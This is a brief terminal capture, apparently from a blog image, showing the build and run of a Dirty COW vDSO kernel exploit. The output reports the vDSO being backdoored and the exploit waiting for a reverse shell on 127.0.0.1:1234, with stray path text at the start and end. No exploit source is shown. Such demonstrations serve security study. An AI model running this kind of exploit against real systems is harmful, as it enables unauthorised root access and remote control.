 root@31a04338b539:/dirtycow-vdso# make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
root@31a04338b539:/dirtycow-vdso# ./0xdeadbeef
[*] payload target: 127.0.0.1:1234
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
REEBUF